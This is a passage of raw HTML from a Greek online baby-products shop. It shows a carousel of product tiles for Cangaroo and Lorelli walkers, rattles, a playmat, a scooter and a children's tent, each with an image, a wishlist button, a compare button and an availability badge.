                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/31500-home_default/cangaroo-περπατούρα-βρεφική-eko-red-3800146243586.jpg"
                                        width="437"
                                        height="445"
                                        alt="Cangaroo Περπατούρα Βρεφική Eko Red 3800146243586 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8672" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="8672"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11003 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11003"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/11003-χαλάκι-δραστηριοτήτων-cangaroo-playmat-sea-turtle-3800146265359.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/86546-home_default/χαλάκι-δραστηριοτήτων-cangaroo-playmat-sea-turtle-3800146265359.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Χαλάκι Δραστηριοτήτων Cangaroo Playmat Sea Turtle..."
                        data-full-size-image-url="https://perpatoura.com/86546-thickbox_default/χαλάκι-δραστηριοτήτων-cangaroo-playmat-sea-turtle-3800146265359.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/45265-home_default/χαλάκι-δραστηριοτήτων-cangaroo-playmat-sea-turtle-3800146265359.jpg"
                                        width="437"
                                        height="445"
                                        alt="Χαλάκι Δραστηριοτήτων Cangaroo Playmat Sea Turtle... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11003" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11003"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5345 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5345"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/5345-lorelli-μουσικό-λούτρινο-ελεφαντάκι-10191190003.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/16682-home_default/lorelli-μουσικό-λούτρινο-ελεφαντάκι-10191190003.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Lorelli Μουσικό Λούτρινο Ελεφαντάκι 10191190003"
                        data-full-size-image-url="https://perpatoura.com/16682-thickbox_default/lorelli-μουσικό-λούτρινο-ελεφαντάκι-10191190003.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5345" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="5345"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12889 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12889"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/12889-πατίνι-lorelli-tamtam-orange-ufo-10390160005-3800151977247.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/55700-home_default/πατίνι-lorelli-tamtam-orange-ufo-10390160005.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Πατίνι Lorelli Tamtam Orange UFO 10390160005"
                        data-full-size-image-url="https://perpatoura.com/55700-thickbox_default/πατίνι-lorelli-tamtam-orange-ufo-10390160005.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/55701-home_default/πατίνι-lorelli-tamtam-orange-ufo-10390160005.jpg"
                                        width="437"
                                        height="445"
                                        alt="Πατίνι Lorelli Tamtam Orange UFO 10390160005 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12889" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12889"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-7000 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7000"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/7000-lorelli-κουδουνίστρα-δαχτυλίδι-elephant-pink-10191370005-3800151991076.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/23204-home_default/lorelli-κουδουνίστρα-δαχτυλίδι-elephant-pink-10191370005.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Lorelli Κουδουνίστρα Δαχτυλίδι Elephant Pink 10191370005"
                        data-full-size-image-url="https://perpatoura.com/23204-thickbox_default/lorelli-κουδουνίστρα-δαχτυλίδι-elephant-pink-10191370005.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7000" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="7000"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-6667 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6667"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/6667-lorelli-κουδουνίστρα-δαχτυλίδι-monkey-10191360002-3800151990994.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/22468-home_default/lorelli-κουδουνίστρα-δαχτυλίδι-monkey-10191360002.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Lorelli Κουδουνίστρα Δαχτυλίδι Monkey 10191360002"
                        data-full-size-image-url="https://perpatoura.com/22468-thickbox_default/lorelli-κουδουνίστρα-δαχτυλίδι-monkey-10191360002.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6667" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="6667"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-6671 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6671"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/6671-lorelli-κουδουνίστρα-με-δόνηση-bear-10191390001-3800151991137.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/22476-home_default/lorelli-κουδουνίστρα-με-δόνηση-bear-10191390001.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Lorelli Κουδουνίστρα με Δόνηση Bear 10191390001"
                        data-full-size-image-url="https://perpatoura.com/22476-thickbox_default/lorelli-κουδουνίστρα-με-δόνηση-bear-10191390001.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6671" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="6671"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3335 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3335"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/3335-lorelli-κουδουνίστρα-πορτοκαλί-1021022.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/9458-home_default/lorelli-κουδουνίστρα-πορτοκαλί-1021022.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Lorelli Κουδουνίστρα Πορτοκαλί 1021022"
                        data-full-size-image-url="https://perpatoura.com/9458-thickbox_default/lorelli-κουδουνίστρα-πορτοκαλί-1021022.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3335" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="3335"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-8670 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8670"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/περπατούρες/8670-cangaroo-περπατούρα-βρεφική-cody-green-3800146243968.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/31487-home_default/cangaroo-περπατούρα-βρεφική-cody-green-3800146243968.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Cangaroo Περπατούρα Βρεφική Cody Green 3800146243968"
                        data-full-size-image-url="https://perpatoura.com/31487-thickbox_default/cangaroo-περπατούρα-βρεφική-cody-green-3800146243968.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/31488-home_default/cangaroo-περπατούρα-βρεφική-cody-green-3800146243968.jpg"
                                        width="437"
                                        height="445"
                                        alt="Cangaroo Περπατούρα Βρεφική Cody Green 3800146243968 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8670" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="8670"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4510 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4510"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/4510-lorelli-μουσικό-λούτρινο-παιχνίδι-δραστηριοτήτων-rooster-10191270003.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/13214-home_default/lorelli-μουσικό-λούτρινο-παιχνίδι-δραστηριοτήτων-rooster-10191270003.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Lorelli Μουσικό Λούτρινο Παιχνίδι Δραστηριοτήτων Rooster..."
                        data-full-size-image-url="https://perpatoura.com/13214-thickbox_default/lorelli-μουσικό-λούτρινο-παιχνίδι-δραστηριοτήτων-rooster-10191270003.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4510" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4510"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5458 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5458"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/περπατούρες/5458-lorelli-περπατούρα-στράτα-lion-2-σε-1-1005028-3800151928805.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/17244-home_default/lorelli-περπατούρα-στράτα-lion-2-σε-1-1005028.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Lorelli Περπατούρα-Στράτα Lion 2 σε 1 1005028"
                        data-full-size-image-url="https://perpatoura.com/17244-thickbox_default/lorelli-περπατούρα-στράτα-lion-2-σε-1-1005028.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/74047-home_default/lorelli-περπατούρα-στράτα-lion-2-σε-1-1005028.jpg"
                                        width="437"
                                        height="445"
                                        alt="Lorelli Περπατούρα-Στράτα Lion 2 σε 1 1005028 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5458" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="5458"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5429 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5429"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/5429-cangaroo-paradiso-toys-παιδική-σκηνή-princess-5420051228355.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/17138-home_default/cangaroo-paradiso-toys-παιδική-σκηνή-princess-5420051228355.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Cangaroo Paradiso Toys Παιδική Σκηνή Princess 5420051228355"
                        data-full-size-image-url="https://perpatoura.com/17138-thickbox_default/cangaroo-paradiso-toys-παιδική-σκηνή-princess-5420051228355.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/17139-home_default/cangaroo-paradiso-toys-παιδική-σκηνή-princess-5420051228355.jpg"
                                        width="437"
                                        height="445"
                                        alt="Cangaroo Paradiso Toys Παιδική Σκηνή Princess 5420051228355 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5429" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="5429"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
